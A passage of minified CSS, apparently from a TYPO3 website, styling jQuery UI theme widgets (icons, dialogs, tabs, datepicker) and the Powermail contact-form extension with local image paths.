solid #cd0a0a;background:#fef1ec url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-priority-primary, .ui-widget-content .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled, .ui-widget-content .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-widget-overlay{background:#aaa url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header
a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}.ui-autocomplete-loading{background:white url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-anim_basic_16x16.gif) right center no-repeat}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active{margin:-1px}.ui-button{display:inline-block;position:relative;padding:0;margin-right: .1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding: .4em 1em}.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text{padding: .4em;text-indent:-9999999px}.ui-button-text-icon .ui-button-text, .ui-button-text-icons .ui-button-text{padding: .4em 1em .4em 2.1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding: .4em 1em}.ui-button-icon-only .ui-icon, .ui-button-text-icon .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary{left: .5em}.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary{right: .5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding: .2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding: .5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right: .3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{position:relative;padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{list-style:none;float:left;position:relative;top:1px;margin:0
.2em 1px 0;border-bottom:0 !important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li
a{float:left;padding: .5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border:0;padding:1em
1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none !important}.ui-datepicker{width:17em;padding: .2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}
.tx-powermail
.clear{clear:both}.tx-powermail
*.hide{display:none}.tx-powermail .powermail_fieldset .powermail_label[title]{cursor:help}.tx-powermail .powermail_fieldset .powermail_label[title]:after{content:'i';display:inline-block;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;height:16px;width:16px;background-color:#aaa;margin:0
0 0 2px;font-size:14px;line-height:16px;text-align:center;color:white;font-family:arial;font-weight:bold}.tx-powermail .powermail_fieldset .powermail_label[title][title=""]{cursor:inherit}.tx-powermail .powermail_fieldset .powermail_label[title][title=""]:after{display:none}.tx-powermail .powermail_fieldset
.powermail_field.powermail_captcha{width:100%}.tx-powermail .powermail_fieldset
.powermail_captchaimage{width:100%;margin-top:10px}.tx-powermail .powermail_fieldset .powermail_radio_outer>li, .tx-powermail .powermail_fieldset .powermail_captcha_outer>li, .tx-powermail .powermail_fieldset .powermail_check_outer>li, .tx-powermail .powermail_fieldset .powermail_fieldwrap_text>li, .tx-powermail .powermail_fieldset .powermail_fieldwrap_file_inner ul:not(.parsley-errors-list)>li{margin:5px}.tx-powermail .powermail_fieldset .powermail_radio_outer>li .deleteAllFiles, .tx-powermail .powermail_fieldset .powermail_captcha_outer>li .deleteAllFiles, .tx-powermail .powermail_fieldset .powermail_check_outer>li .deleteAllFiles, .tx-powermail .powermail_fieldset .powermail_fieldwrap_text>li .deleteAllFiles, .tx-powermail .powermail_fieldset .powermail_fieldwrap_file_inner ul:not(.parsley-errors-list)>li
.deleteAllFiles{color:#bbb;cursor:pointer}.tx-powermail .powermail_fieldset .powermail_radio_outer>li .deleteAllFiles:hover, .tx-powermail .powermail_fieldset .powermail_captcha_outer>li .deleteAllFiles:hover, .tx-powermail .powermail_fieldset .powermail_check_outer>li .deleteAllFiles:hover, .tx-powermail .powermail_fieldset .powermail_fieldwrap_text>li .deleteAllFiles:hover, .tx-powermail .powermail_fieldset .powermail_fieldwrap_file_inner ul:not(.parsley-errors-list)>li .deleteAllFiles:hover{text-decoration:underline}.tx-powermail .powermail_fieldset .parsley-errors-list.filled{display:block}.tx-powermail .powermail_fieldset .parsley-errors-list>li{color:#A94442;padding:5px
10px}.tx-powermail .powermail_fieldset .powermail_field_error, .tx-powermail .powermail_fieldset .parsley-error, .tx-powermail .powermail_fieldset .powermail_form .parsley-error:focus, .tx-powermail .powermail_fieldset
div.error{background-color:#EBCCD1;border:1px
solid #A94442;color:#A94442}.tx-powermail .powermail_fieldset .powermail_field_error_container .parsley-errors-list{width:100%;margin-bottom:0;background-color:#EBCCD1;border:none}.tx-powermail .powermail_fieldset .powermail_field_error_container .parsley-errors-list>li{padding-left:5px}.tx-powermail .powermail_create .powermail_confirmation_submit, .tx-powermail .powermail_create .powermail_confirmation_form, .tx-powermail .powermail_confirmation .powermail_confirmation_submit, .tx-powermail .powermail_confirmation
.powermail_confirmation_form{margin:20px
0 0 0;padding:5px
20px;color:white;font-weight:bold;cursor:pointer;float:right;background-color:#1E5799;border:1px
solid #eee}.tx-powermail .powermail_create .powermail_confirmation_form, .tx-powermail .powermail_confirmation
.powermail_confirmation_form{float:left;clear:left;background-color:#bbb}.tx-powermail
.powermail_progressbar{width:400px;height:5px;float:right;border:1px
solid #EEE;clear:both}.tx-powermail
.powermail_progressbar.disable{display:none}.tx-powermail .powermail_progressbar>.powermail_progress{background:#1E5799;width:0%;max-width:100%;-webkit-animation:progress 5s 1 forwards;-moz-animation:progress 5s 1 forwards;-ms-animation:progress 5s 1 forwards;animation:progress 5s 1 forwards}.tx-powermail .powermail_progressbar>.powermail_progress>.powermail_progess_inner{height:5px;width:100%;overflow:hidden;background:url("/typo3conf/ext/powermail/Resources/Public/Image/icon_loading.gif") repeat-x;-moz-opacity:0.25;-khtml-opacity:0.25;opacity:0.25;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=25);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=25);filter:alpha(opacity=25)}.tx-powermail .powermail_confirmation
.powermail_progressbar{width:100%}.tx-powermail .powermail_all>dt{width:200px;float:left;clear:left;font-weight:bold}.tx-powermail .powermail_all>dd{width:400px;float:left;margin:0}.tx-powermail
.powermail_message{padding:5px
0 10px 20px;min-height:65px;background-color:#EBCCD1;border:1px
solid #A94442;background-position:98% 10px;background-repeat:no-repeat;list-style:circle}.tx-powermail .powermail_message
li{padding:5px
50px 0 0}.tx-powermail
.powermail_message.powermail_message_ok{background-image:url("/typo3conf/ext/powermail/Resources/Public/Image/icon_ok.png");background-color:#CDEACA;border:1px
solid #3B7826}.tx-powermail .powermail_message.powermail_message_ok
li{color:#3B7826}.tx-powermail
.powermail_message.powermail_message_error{background-image:url("/typo3conf/ext/powermail/Resources/Public/Image/icon_error.png")}.tx-powermail .powermail_message.powermail_message_error
li{color:#A94442}.tx-powermail
.powermail_message.powermail_message_note{background-image:url("/typo3conf/ext/powermail/Resources/Public/Image/icon_ok.png");background-color:#FCF8E3;border:1px
solid #FFCA4B}.tx-powermail .powermail_message.powermail_message_note
li{color:#FFCA4B}.tx-powermail
.powermail_tabmenu{list-style:none;margin:0;padding:0}.tx-powermail .powermail_tabmenu>li{display:inline-block;padding:5px
10px;cursor:pointer;background:#eee;border-top:1px solid #bbb;border-left:1px solid #bbb;border-right:1px solid #bbb;color:#aaa}.tx-powermail .powermail_tabmenu>li.act{color:#444}.tx-powermail .powermail_tabmenu>li.parsley-error{background-color:#EBCCD1}.tx-powermail .powermail_fieldset
.powermail_tab_navigation{margin-top:2em}.tx-powermail .powermail_fieldset .powermail_tab_navigation .powermail_tab_navigation_next, .tx-powermail .powermail_fieldset .powermail_tab_navigation
.powermail_tab_navigation_previous{background-color:#aaa;display:inline-block;padding:5px
30px;text-decoration:none;color:white;border:1px
solid #bbb;font-weight:bold}.tx-powermail .powermail_fieldset .powermail_tab_navigation
.powermail_tab_navigation_next{background-color:#1E5799;float:right}@-webkit-keyframes
progress{to{width:100%}}@-moz-keyframes
progress{to{width:100%}}@-ms-keyframes
progress{to{width:100%}}@keyframes
progress{to{width:100%}}.powermail_frontend{clear:left;margin:0
0 20px 0;background:#eee;overflow:auto}.powermail_frontend
table.powermail_frontend_list{width:100%;font-size:0.8em;border:1px
solid #444;margin-top:15px;border-spacing:0;border-collapse:separate}.powermail_frontend table.powermail_frontend_list tr
th{color:white;font-weight:bold;padding:7px
3px;text-align:left;background:#444}.powermail_frontend table.powermail_frontend_list tr
td{padding:3px}.powermail_frontend table.powermail_frontend_list tr:nth-child(even){background:#bbb}.powermail_frontend
.powermail_frontend_filter{background:#bbb;padding:10px
0}.powermail_frontend .powermail_frontend_filter
.powermail_frontend_search_container{padding:5px
10px;clear:both}.powermail_frontend .powermail_frontend_filter .powermail_frontend_search_container
label{float:left;display:block;width:200px;padding-top:3px}.powermail_frontend .powermail_frontend_filter .powermail_frontend_search_container
input{width:400px;padding:5px;float:right;border:none}.powermail_frontend .powermail_frontend_filter .powermail_frontend_search_container
.powermail_frontend_search_submit{color:white;cursor:pointer;background:#1E5799;clear:both}.powermail_frontend .powermail_frontend_abc, .powermail_frontend
.powermail_frontend_export{width:600px;margin:10px
0}.powermail_frontend .powermail_frontend_abc .powermail_frontend_abc_inner, .powermail_frontend .powermail_frontend_abc .powermail_frontend_export_inner, .powermail_frontend .powermail_frontend_export .powermail_frontend_abc_inner, .powermail_frontend .powermail_frontend_export
.powermail_frontend_export_inner{margin:0
10px}.powermail_frontend .powermail_frontend_abc .powermail_frontend_abc_inner span.abc, .powermail_frontend .powermail_frontend_abc .powermail_frontend_abc_inner span.abc a, .powermail_frontend .powermail_frontend_abc .powermail_frontend_export_inner span.abc, .powermail_frontend .powermail_frontend_abc .powermail_frontend_export_inner span.abc a, .powermail_frontend .powermail_frontend_export .powermail_frontend_abc_inner span.abc, .powermail_frontend .powermail_frontend_export .powermail_frontend_abc_inner span.abc a, .powermail_frontend .powermail_frontend_export .powermail_frontend_export_inner span.abc, .powermail_frontend .powermail_frontend_export .powermail_frontend_export_inner span.abc
